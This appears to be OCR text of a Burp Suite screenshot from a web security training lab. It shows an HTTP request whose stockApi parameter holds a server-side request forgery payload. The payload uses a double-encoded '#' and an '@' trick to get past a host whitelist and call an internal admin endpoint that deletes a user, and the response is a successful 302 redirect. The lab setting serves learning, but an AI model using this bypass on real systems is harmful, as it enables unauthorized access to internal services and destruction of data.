 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ad2005e036dc86983d9f6af009d0063.web-security-academy.net
3 Cookie: session=c09DUqILxM0iJBeRyLXbTVA82GcicCiu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad2005e036dc86983d9f6af009d0063.web-security-academy.net/p
roduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 85
11 Origin:
https://0ad2005e036dc86983d9f6af009d0063.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=
http://localhost:80%2523@stock.weliketoshop.net/admin/delete?userna
me=carlos
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=dvhJKJfsBmjKrFQSz0l9IjnVeLYAA7Q4; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7